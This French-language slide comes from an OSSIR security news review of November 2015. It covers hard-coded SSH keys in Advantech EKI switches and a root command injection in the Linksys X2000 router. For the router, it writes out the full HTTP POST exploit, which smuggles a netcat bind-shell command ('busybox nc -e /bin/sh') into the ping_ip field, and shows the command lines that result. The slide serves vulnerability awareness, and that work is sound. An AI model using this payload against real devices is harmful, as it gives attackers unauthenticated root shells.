 OSSIR Mardi 10 novembre 2015
http://www.ossir.org
Failles / Bulletins / Advisories
Réseau (principales failles)
Clef SSH en dur sur les switchs industriel d’Advantech (Taiwanais)
• EKI-136x version inférieur à 1.27
• EKI-132x version inférieur à 1.98
• EKI-122x-BE version inférieur à 1.65
https://threatpost.com/advantech-clears-hard-coded-ssh-keys-from-eki-switches/115297/
Routeur Cisco Linksys x2000
● Exécution de code à distance sans authentification, en tant que root
● L'interface Web permet de faire un Ping, exécuté par system() avec des entrées mal nettoyé
http://meat.pisto.horse/2015/11/rooting-linksys-x2000-router-system.html
POST /apply.cgi HTTP/1.1
Host: mon-routeur
...
submit_button=Diagnostics&change_action=gozila_cgi&submit_type=start_ping&commit=0&nowait=
1&ping_size=32&ping_times=5&ping_ip=%27%5Cnbusybox%5Ctnc%5Ct-e%5Ct%2Fbin%2Fsh%5Ct-l%5Ct-
p%5Ct1234'
/bin/ping -f -c 5 -s 32
busybox nc -e /bin/sh -l -p 1234 > /tmp/ping_log 2>&1 &
/bin/ping -f -c 5 -s 32
busybox nc -e /bin/sh -l -p 1234 > /tmp/ping_log 2>&1 &
Arnaud Soullié
Vladimir Kolla
Revue d'actualité